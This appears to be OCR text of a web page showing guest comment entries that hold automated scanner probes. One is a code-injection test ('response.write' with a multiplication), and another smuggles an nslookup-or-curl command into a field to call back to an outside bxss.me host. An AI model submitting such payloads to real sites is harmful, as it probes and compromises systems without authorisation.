
Guest
Created on:
11/11/2024 16:57
response.write(9881720*9711778)
555
Guest
Created on:
11/11/2024 16:57
Mr.
(nslookup -q=cname hitiaamylblxff58bf.bxss.me||curl
hitiaamylblxff58bf.bxss.me))
Guest
Created on:
11/11/2024 16:57